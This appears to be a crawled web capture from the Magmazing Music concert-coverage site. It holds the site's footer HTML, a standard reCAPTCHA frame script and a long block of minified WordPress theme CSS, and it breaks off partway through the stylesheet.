<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://www.magmazingmusic.com/"><img class="td-retina-data" src="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFooterLogo-300x88.png" data-retina="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFooterLogoRetina-300x88.png" alt="Magmazing Music" title="Magmazing Music" width="" /></a></div><div class="footer-text-wrap">Magmazing Music is a music site based out of Victoria, BC Canada. We provide video and photo coverage of concerts and music festivals both small and large. </div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div>		</div>
<div class="td-pb-span4">
</div>
<div class="td-pb-span4">
</div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
</div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2025 - Magmazing Music                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag-child\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newsmag by tagDiv.com 2019
Version: 4.9.3 (rara)
Deploy mode: deploy
uid: 69105b47d5606
-->
<script type="text/javascript" src="http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.magmazingmusic.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.243 seconds, on November 9, 2025 @ 1:13am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WPgvo1wjeJW3tLCcVTLuLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764344882606');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.magmazingmusic.com/wp-content/cache/wpfc-minified/6vsxepmk/h9xn9.css
body_size: 20476
content:
body {
visibility: visible !important;
}     .mx_image_background {
background-color: #f2f2f2;
}
.td-visibility-hidden {
visibility: hidden;
} .clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
} html {
font-family: sans-serif;
-ms-text-size-adjust: 100%;
-webkit-text-size-adjust: 100%;
}
body {
margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
display: block;
}
audio,
canvas,
progress,
video {
display: inline-block;
vertical-align: baseline;
}
audio:not([controls]) {
display: none;
height: 0;
}
[hidden],
template {
display: none;
}
a {
background: transparent;
}
a:active,
a:hover {
outline: 0;
}
abbr[title] {
border-bottom: 1px dotted;
}
b,
strong {
font-weight: bold;
}
dfn {
font-style: italic;
}
h1 {
font-size: 2em;
margin: 0.67em 0;
}
mark {
background: #ff0;
color: #000;
}
small {
font-size: 80%;
}
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
border: 0;
display: block;
}
svg:not(:root) {
overflow: hidden;
}
figure {
margin: 0px;
}
hr {
-moz-box-sizing: content-box;
box-sizing: content-box;
height: 0;
}
pre {
overflow: auto;
}
code,
kbd,
pre,
samp {
font-family: monospace, monospace;
font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
color: inherit;
font: inherit;
margin: 0;
}
button {
overflow: visible;
}
button,
select {
text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
button[disabled],
html input[disabled] {
cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
}
input {
line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box;
padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
height: auto;
}
input[type="search"] {
-webkit-appearance: textfield;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em;
}
legend {
border: 0;
padding: 0;
}
textarea {
overflow: auto;
}
optgroup {
font-weight: bold;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
td,
th {
padding: 0;
}  .td-container-border:after {
position: absolute;
bottom: 0;
right: 0;
display: block;
content: '';
height: 100%;
width: 1px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
background-color: #e6e6e6;
z-index: -1;
} .td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
-webkit-backface-visibility: hidden;
z-index: 1;
} .td-container {
width: 1021px;
margin-right: auto;
margin-left: auto;
border-bottom: 1px solid #e6e6e6;
background-color: white;
position: relative;
clear: both;
z-index: 1;
} .td-pb-row {
width: 100%;
*zoom: 1;
margin-bottom: 0;
margin-left: 0;
}
.td-pb-row:before,
.td-pb-row:after {
display: table;
content: "";
}
.td-pb-row:after {
clear: both;
} .td-pb-row {
position: relative;
}
.td-pb-row .wpb_column {
position: relative;
}
.td-pb-row .wpb_column:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px;
}
@media (max-width: 767px) {
.td-pb-row .wpb_column:before {
display: none;
}
}
.td-pb-row .wpb_column:last-child:before {
display: none;
}
.td-pb-row .td-pb-span4:nth-of-type(3):after {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; left: -341px; }
@media (max-width: 767px) {
.td-pb-row .td-pb-span4:nth-of-type(3):after {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-row .td-pb-span4:nth-of-type(3):after {
left: -253px;
}
}
.td-pb-row .td-pb-span4:nth-last-of-type(3):after {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -341px; }
@media (max-width: 767px) {
.td-pb-row .td-pb-span4:nth-last-of-type(3):after {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-row .td-pb-span4:nth-last-of-type(3):after {
right: -253px;
}
}
.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-full.td-main-content:before {
right: 0;
}
.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-right .td-main-content:before {
right: -1px;
}
.page-template-page-pagebuilder-title .td-pb-span8 .td-pb-span4:after {
display: none;
}
.td-container-border:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; left: 0;
}
@media (max-width: 767px) {
.td-container-border:before {
display: none;
}
}
.td-main-content {
position: relative;
}
.td-main-content:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px;
}
@media (max-width: 767px) {
.td-main-content:before {
display: none;
}
}
.td-main-content.td-pb-span12:before { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-main-content.td-pb-span12:before {
right: 0;
}
}
.td-main-sidebar:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px; }
@media (max-width: 767px) {
.td-main-sidebar:before {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-main-sidebar:before {
right: 0;
}
} .td-pb-row [class*="td-pb-span"] {
display: block;
min-height: 1px;
float: left;
margin-left: 0;
border-left: 1px solid #e6e6e6;
}
.wpb_column,
.wpb_row {
border-style: solid;
border-width: 0;
border-color: #e6e6e6;
} .td-pb-row .td-pb-row .td-pb-span12 {
width: 100%;
}
.td-pb-row .td-pb-row .td-pb-span11 {
width: 91.66%;
}
.td-pb-row .td-pb-row .td-pb-span10 {
width: 83.33%;
}
.td-pb-row .td-pb-row .td-pb-span9 {
width: 75%;
}
.td-pb-row .td-pb-row .td-pb-span8 {
width: 66.66%;
}
.td-pb-row .td-pb-row .td-pb-span7 {
width: 58.33%;
}
.td-pb-row .td-pb-row .td-pb-span6 {
width: 50%;
}
.td-pb-row .td-pb-row .td-pb-span5 {
width: 41.66%;
}
.td-pb-row .td-pb-row .td-pb-span4 {
width: 33.33%;
}
.td-pb-row .td-pb-row .td-pb-span3 {
width: 25%;
}
.td-pb-row .td-pb-row .td-pb-span2 {
width: 16.66%;
}
.td-pb-row .td-pb-row .td-pb-span1 {
width: 8.333%;
} .td-pb-span1 {
width: 85px;
}
.td-pb-span2 {
width: 170px;
}
.td-pb-span3 {
width: 255px;
}
.td-pb-span4 {
width: 340px;
position: relative;
}
.td-pb-span5 {
width: 425px;
}
.td-pb-span6 {
width: 510px;
}
.td-pb-span7 {
width: 595px;
}
.td-pb-span8 {
width: 680px; }
.td-pb-span8 .td-pb-row {
width: 680px;
position: relative;
left: -1px; }
@media (max-width: 767px) {
.td-pb-span8 .td-pb-row {
left: 0;
}
}
.td-pb-span8 .td-pb-row div.td-pb-span6 {
width: 340px;
}
.td-pb-span9 {
width: 765px;
}
.td-pb-span10 {
width: 850px;
}
.td-pb-span11 {
width: 935px;
}
.td-pb-span12 {
width: 1020px;
} .td-pb-full-cell {
position: relative;
}
.td-container-border > .td-pb-row > .td-pb-span4 > * > .td-pb-full-cell {
width: 341px;
left: -1px;
}
.td-main-sidebar .td-pb-full-cell {
width: 341px;
left: -1px;
} @media (min-width: 1023px) {
.td-container-border > .td-pb-row > .td-pb-span4 .wpb_widgetised_column .td-pb-full-cell {
width: 341px;
left: -1px;
}
}
.td-pb-span8 .td-pb-span6 .td-pb-full-cell {
width: 341px;
left: -1px;
}
.td-container-border > .td-pb-row > .td-pb-span8 > * > .td-pb-full-cell {
width: 681px;
left: -1px;
}
.td-container-border > .td-pb-row > .td-pb-span12 > * > .td-pb-full-cell {
width: 1021px;
left: -1px;
} .td-pb-padding {
padding: 20px 19px 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-padding {
padding: 17px;
}
}
@media (max-width: 767px) {
.td-pb-padding {
padding: 10px;
}
} .td-pb-padding-side {
padding: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-padding-side {
padding: 0 17px;
}
}
@media (max-width: 767px) {
.td-pb-padding-side {
padding: 0 10px;
}
} .td-pb-margin-side {
margin: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-margin-side {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.td-pb-margin-side {
margin: 0 10px;
}
} .wpb_content_element {
padding: 0 19px 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_content_element {
padding: 0 17px 17px 17px;
}
}
@media (max-width: 767px) {
.wpb_content_element {
padding: 0 10px 17px 10px;
}
} .td-container-border > .td-pb-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1),
.td-container-border > .tdc-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1) {
border-top: 0;
}
.page-template-page-pagebuilder-latest .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1),
.page-template-default .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1) {
border-top: 0;
} .td-pb-border-top {
border-top: 1px solid #e6e6e6;
}
.td-top-border {
border-top: 1px solid #e6e6e6 !important;
}
.td-no-left-border {
border-left: 0 !important;
} p {
margin-top: 0;
}
.wpb_button {
display: inline-block;
font-family: open sans, arial, sans-serif;
font-weight: 600;
line-height: 24px;
text-shadow: none;
margin-bottom: 20px!important;
margin-left: 20px;
margin-right: 20px;
border: none;
transition: none;
}
.wpb_button:hover {
text-shadow: none;
} .td-block-row {
width: 100%;
*zoom: 1;
}
.td-block-row:before,
.td-block-row:after {
display: table;
content: "";
}
.td-block-row:after {
clear: both;
}
.td-block-row [class*="td-block-span"] {
display: block;
min-height: 1px;
float: left;
} .td-block-span12 {
padding-left: 20px;
padding-right: 19px;
} .td-block-span6 {
width: 339px;
padding-left: 20px;
padding-right: 19px;
}
.td-block-row .td-block-span6:first-child {
width: 340px;
padding-right: 20px;
} .td-block-span4 {
width: 340px;
padding-left: 20px;
padding-right: 20px;
}
.td-block-row .td-block-span4:last-child {
width: 339px;
padding-right: 19px;
} @media (min-width: 768px) and (max-width: 1023px) { .td-container {
width: 756px;
} .td-pb-span1 {
width: 63px;
}
.td-pb-span2 {
width: 126px;
}
.td-pb-span3 {
width: 189px;
}
.td-pb-span4 {
width: 252px;
}
.td-pb-span5 {
width: 315px;
}
.td-pb-span6 {
width: 378px;
}
.td-pb-span7 {
width: 441px;
}
.td-pb-span8 {
width: 504px;
}
.td-pb-span8 .td-pb-row {
width: 504px;
}
.td-pb-span8 .td-pb-row div.td-pb-span6 { width: 252px;
}
.td-pb-span9 {
width: 567px;
}
.td-pb-span10 {
width: 630px;
}
.td-pb-span11 {
width: 693px;
}
.td-pb-span12 {
width: 756px;
} .td-pb-span8 .td-pb-span6 .td-pb-full-cell {
width: 253px;
}
.td-main-sidebar .td-pb-full-cell {
width: 252px !important;
}
.td-container-border > .td-pb-row .td-pb-span4 > * > .td-pb-full-cell {
width: 253px;
}
.td-container-border > .td-pb-row .td-pb-span4:last-child > * > .td-pb-full-cell {
width: 252px;
}
.td-container-border > .td-pb-row .td-pb-span8 > * > .td-pb-full-cell {
width: 505px;
}
.td-container-border > .td-pb-row .td-pb-span12 > * > .td-pb-full-cell {
width: 756px;
}  .td-block-span12 {
padding-left: 17px;
padding-right: 16px;
} .td-block-span6 {
width: 251px;
padding-left: 17px;
padding-right: 16px;
}
.td-block-row .td-block-span6:first-child {
width: 252px;
padding-right: 17px;
} .td-block-span4 {
width: 252px;
padding-left: 17px;
padding-right: 17px;
}
.td-block-row .td-block-span4:last-child {
width: 251px;
padding-right: 16px;
}
} @media (max-width: 767px) { .td-container {
width: 100%;
}
.td-pb-row {
width: 100% !important;
}
.td-pb-row .td-pb-span1,
.td-pb-row .td-pb-span2,
.td-pb-row .td-pb-span3,
.td-pb-row .td-pb-span4,
.td-pb-row .td-pb-span5,
.td-pb-row .td-pb-span6,
.td-pb-row .td-pb-span7,
.td-pb-row .td-pb-span8,
.td-pb-row .td-pb-span9,
.td-pb-row .td-pb-span10,
.td-pb-row .td-pb-span11,
.td-pb-row .td-pb-span12 {
float: none;
width: 100% !important;
margin-bottom: 0 !important;
padding-bottom: 0;
border-left: none;
}
.td-block-span4,
.td-block-span6,
.td-block-span12 {
float: none;
width: 100% !important;
margin-bottom: 0 !important;
padding-bottom: 0;
padding-left: 10px;
padding-right: 10px !important;
}
.td-pb-full-cell {
width: 100% !important;
left: 0 !important;
}
.td-container-border:after {
display: none;
}
} .td-header-container {
width: 1021px;
margin-right: auto;
margin-left: auto;
position: relative;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-container {
width: 756px;
}
}
@media (max-width: 767px) {
.td-header-container {
width: 100%;
}
}
.td-header-main-menu {
background-color: #222;
position: relative;
z-index: 3; }
@media (max-width: 767px) {
.td-header-main-menu {
height: 53px;
}
}
.td-header-menu-wrap {
min-height: 44px; }
@media (max-width: 767px) {
.td-header-menu-wrap {
min-height: 53px;
}
}
body .td-make-full {
width: 1021px;
margin-left: auto;
margin-right: auto;
position: relative;
display: table;  }
@media (min-width: 768px) and (max-width: 1023px) {
body .td-make-full {
width: 756px;
}
}
@media (max-width: 767px) {
body .td-make-full {
width: 100%;
}
}
body .td-make-full .sub-menu {
border-top: 0;
} .td-header-row {
width: 100%;
*zoom: 1;
}
.td-header-row:before,
.td-header-row:after {
display: table;
content: "";
}
.td-header-row:after {
clear: both;
}
.td-header-row [class*="td-header-sp"] {
display: block;
min-height: 1px;
float: left;
} #td-header-menu .td-container-border:after {
background-color: #e6e6e6;
}
.td-header-gradient:before {
content: "";
background-image: url([data-uri]);
background-color: transparent;
width: 100%;
height: 7px;
position: absolute;
top: -3px;
z-index: 1;
}
.td-header-border:before {
content: "";
background-color: #4db2ec;
display: block;
height: 4px; }
@media (max-width: 767px) {
.td-header-border:before {
display: none;
}
}
.td-visual-hidden {
border: 0;
width: 1px;
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
}
.td-logo {
margin: 0;
padding: 0;
line-height: 1;
font-size: inherit !important;
font-family: Verdana, Geneva, sans-serif;
} .td-header-container {
clear: both;
} .td-header-sp-logo {
width: 272px;
position: relative;
margin-bottom: 8px;
margin-top: 8px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-logo {
width: 248px;
}
}
@media (max-width: 767px) {
.td-header-sp-logo {
margin-bottom: 0;
}
}
.td-header-sp-logo a {
height: 114px;
display: block; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-logo a {
height: 90px;
}
} .td-logo-text {
font-size: 75px;
line-height: 60px;
margin: 0;
font-family: serif;
color: #222; }
@media (max-width: 767px) {
.td-logo-text {
font-size: 36px;
line-height: 36px;
}
}
.td-tagline-text {
letter-spacing: 1.8px;
font-size: 11px;
color: rgba(34, 34, 34, 0.5);
margin: 0;
font-family: serif;
} .td-header-style-0 .td-header-sp-logo {
margin-bottom: 0;
margin-top: 0;
width: 100%;
}
.td-header-style-0 .td-header-sp-logo a {
height: auto;
}  .td-menu-placeholder {
height: 47px;
position: relative;
}
.td-menu-wrap {
position: relative;
height: 44px;
}
.td-menu-wrap #td-top-menu {
padding-left: 15px;
} .sf-menu,
.sf-menu ul,
.sf-menu li {
margin: 0;
padding: 0;
list-style: none;
}
.sf-menu {
margin-left: 21px;
margin-right: 38px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.sf-menu {
display: none;
}
}
.sf-menu ul {
position: absolute;
top: -999em;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
top: auto;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit; }
.sf-menu li {
float: left;
position: relative;
}
.sf-menu .td-menu-item > a {
display: block;
position: relative;
}
.sf-menu li ul {
left: -9px;
z-index: 99; }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu li ul {
left: -14px;
}
}
.sf-menu > .sfHover {
z-index: 1000;
}
.sf-menu > .td-mega-menu .sub-menu {
z-index: 1001;
}
.sf-menu .td-normal-menu ul ul {
top: -11px;
}
.sf-menu .td-normal-menu:first-child > ul {
top: 0;
}
.sf-menu .menu-item-first.td-normal-menu:first-child > ul {
top: 100%;
}
.sf-menu ul {
visibility: hidden;
}
.td-js-loaded .sf-menu ul {
visibility: visible;
} .sf-menu .td-menu-item > a:hover {
text-decoration: none !important;
} .td-no-down-arrow > a .sf-sub-indicator {
display: none;
}
.sf-menu > li > a {
padding: 0 15px 0 15px;
line-height: 44px;
font-size: 14px;
color: #ffffff;
font-weight: 700;
font-family: 'Open Sans', arial, sans-serif;
text-transform: uppercase;
-webkit-backface-visibility: hidden; }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu > li > a {
font-size: 11px;
padding: 0 10px 0 10px;
}
} .sf-menu .menu_icon {
position: relative;
top: 13px;
float: left;
}
.sf-menu .sub-menu .menu_icon {
top: 0;
}
.sf-menu .menu_hidden {
display: none !important;
} .sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover > a {
background-color: #fff;
color: black;
z-index: 999;
}
#td-header-menu {
min-height: 44px;
} .td-normal-menu ul {
box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}
.sf-menu ul {
font-family: 'Open Sans', arial, sans-serif;
background: white;
}
.sf-menu ul .td-menu-item > a {
padding: 7px 32px 8px 24px;
font-size: 12px;
color: #111111;
-webkit-transition: none;
transition: none;
line-height: 21px;
}
.sf-menu ul li:first-child > a {
margin-top: 11px;
}
.sf-menu ul li:last-child > a {
margin-bottom: 10px;
}
.sf-menu ul .td-icon-menu-down {
float: right;
top: 0;
font-size: 9px;
}
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a {
background-color: transparent;
color: #4db2ec;
}
.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
outline: 0;
} .sf-menu .td-icon-menu-down {
position: absolute;
top: 0;
padding-left: 9px;
font-size: 9px;
}
.sf-menu .sub-menu {
-webkit-backface-visibility: hidden;
}
.sf-menu .sub-menu .td-icon-menu-down {
position: absolute;
top: 50%;
right: 20px;
margin-top: -9px;
line-height: 19px;
}
.sf-menu .td-menu-badge {
font-size: 10px;
background-color: #f0f8ff;
color: #4db2ec;
border-radius: 10px;
padding: 1px 7px 2px;
margin-left: 6px;
line-height: 1;
position: relative;
top: -1px;
}
.td-menu-badge { }
@media (max-width: 767px) {
.td-menu-badge {
display: none;
}
}
.sf-menu a.sf-with-ul {
padding-right: 31px;
min-width: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu a.sf-with-ul {
padding-right: 28px;
}
} a.sf-with-ul i.td-icon-menu-down:before {
content: '\e808';
} ul.sf-js-enabled > li > a > i.td-icon-menu-down:before {
content: '\e806' !important;
} .td_mobile_menu_wrap {
display: none !important;
margin: 0 0 0 0 !important;
vertical-align: top;
position: relative;
top: 12px;
left: -6px;
}
.td_mobile_menu_wrap {
display: inline-block;
position: relative;
overflow: hidden;
height: 28px;
width: 200px;
background: #f2f2f2;
border: 1px solid;
border-color: white #f7f7f7 whitesmoke;
border-radius: 3px;
background-image: -webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
background-image: -moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
background-image: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.06));
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
}
.td_mobile_menu_wrap:before,
.td_mobile_menu_wrap:after {
content: '';
position: absolute;
z-index: 2;
top: 9px;
right: 10px;
width: 0;
height: 0;
border: 4px dashed;
border-color: #888888 transparent;
pointer-events: none;
}
.td_mobile_menu_wrap:before {
border-bottom-style: solid;
border-top: none;
}
.td_mobile_menu_wrap:after {
margin-top: 7px;
border-top-style: solid;
border-bottom: none;
}
#mobileMenu_menu-top {
position: relative;
width: 130%;
margin: 0;
padding: 6px 8px 6px 10px;
height: 28px;
line-height: 14px;
font-size: 12px;
color: #62717a;
text-shadow: 0 1px white;
background: #f2f2f2; background: rgba(0, 0, 0, 0) !important; border: 0;
border-radius: 0;
-webkit-appearance: none;
}
#mobileMenu_menu-top:focus {
width: 100%;
color: #394349;
outline: 2px solid #49aff2;
outline: 2px solid -webkit-focus-ring-color;
outline-offset: -2px;
}
#mobileMenu_menu-top > option {
margin: 3px;
padding: 6px 8px;
text-shadow: none;
background: #f2f2f2;
border-radius: 3px;
cursor: pointer;
} .lt-ie9 #mobileMenu_menu-top {
z-index: 1;
}
.lt-ie9 #mobileMenu_menu-top {
z-index: -1;
}
.lt-ie9 #mobileMenu_menu-top:focus {
z-index: 3;
} @-moz-document url-prefix() {
#mobileMenu_menu-top {
padding-left: 6px;
}
} .td-search-wrapper { }
@media (max-width: 767px) {
.td-search-wrapper {
position: absolute;
right: 0;
top: 50%;
}
}
.header-search-wrap { }
.header-search-wrap .header-search {
z-index: 2;
}
.header-search-wrap #td-header-search-button {
display: block;
position: relative; }
@media (max-width: 767px) {
.header-search-wrap #td-header-search-button {
display: none;
}
}
.header-search-wrap #td-header-search-button-mob {
display: none;
position: relative; }
@media (max-width: 767px) {
.header-search-wrap #td-header-search-button-mob {
display: block;
right: 9px;
}
}
.header-search-wrap .td-icon-search {
display: inline-block;
font-size: 19px;
color: #fff;
padding-top: 11px;
padding-left: 14px;
height: 44px;
width: 44px; }
@media (max-width: 767px) {
.header-search-wrap .td-icon-search {
font-size: 27px;
padding-top: 8px;
}
}
.header-search-wrap .td-drop-down-search {
position: absolute;
padding: 0;
top: 100%;
border-radius: 0;
border-width: 0 1px 1px 1px;
border-style: solid;
border-color: #e6e6e6;
z-index: 98;
display: none;
right: 0;
width: 341px;
background: white;    }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search {
right: -1px;
}
}
@media (max-width: 400px) {
.header-search-wrap .td-drop-down-search {
width: 101%;
}
}
.header-search-wrap .td-drop-down-search .btn {
position: absolute;
border-radius: 0 3px 3px 0;
height: 32px;
line-height: 17px;
padding: 7px 15px 8px;
text-shadow: none;
vertical-align: top;
right: 0; }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search .btn {
line-height: 17px;
}
}
.header-search-wrap .td-drop-down-search .btn:hover {
background-color: #222222;
}
.header-search-wrap .td-drop-down-search:before {
position: absolute;
top: -6px;
right: 24px;
display: block;
content: '';
width: 0;
height: 0;
border-style: solid;
border-width: 0 5.5px 6px 5.5px;
border-color: transparent transparent #fff transparent;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box; }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search:before {
right: 23px;
}
}
.header-search-wrap .td-drop-down-search #td-header-search {
background-color: #ffffff !important;
width: 95%;
height: 32px;
margin: 0;
border-right: 0;
line-height: 17px;
}
.header-search-wrap .td-drop-down-search #td-header-search:active,
.header-search-wrap .td-drop-down-search #td-header-search:focus {
border-color: #ccc;
}
.header-search-wrap .td-drop-down-search .td-search-form {
margin: 21px 20px 20px 21px;
}
.td-drop-down-search-open {
display: block !important;
z-index: 9999 !important;
}
.td-header-border #td-top-search {
margin-top: -20px; }
@media (max-width: 767px) {
.td-header-border #td-top-search {
margin-top: -22px;
}
}
#td-top-search {
position: absolute;
right: 8px;
top: 50%;
margin-top: -22px; }
@media (max-width: 767px) {
#td-top-search {
right: 0;
position: relative;
}
} #td-outer-wrap {  }
@media (min-width: 1024px) and (max-width: 1041px) {
#td-outer-wrap {
overflow: hidden;
}
}
@media (max-width: 767px) {
#td-outer-wrap {
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
} #td-top-mobile-toggle {
display: none;
top: 0;
left: 0;
z-index: 1; }
@media (max-width: 767px) {
#td-top-mobile-toggle {
display: inline-block;
position: relative;
}
}
#td-top-mobile-toggle a {
display: block;
height: 53px;
width: 53px;
}
#td-top-mobile-toggle i {
font-size: 26px;
line-height: 55px;
padding-left: 13px;
display: inline-table;
vertical-align: middle;
color: #fff;
} .td-menu-background,
.td-search-background {
position: fixed;
top: 0;
display: block;
width: 100%;
height: 113%;
z-index: 9999;
visibility: hidden;
overflow: hidden;
background-color: #fff;
}
.td-menu-background:before,
.td-search-background:before {
content: '';
position: absolute;
display: block;
width: 104%;
height: 100%;
background: #68bfb2;
background: -moz-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0%, #68bfb2), color-stop(100%, #717bc3));
background: -webkit-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: -o-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: -ms-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);
z-index: 10;
right: -4px;
}
.td-menu-background:after,
.td-search-background:after {
content: '';
position: absolute;
display: block;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: cover;
background-position: center top;
z-index: -10;
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.td-menu-background {
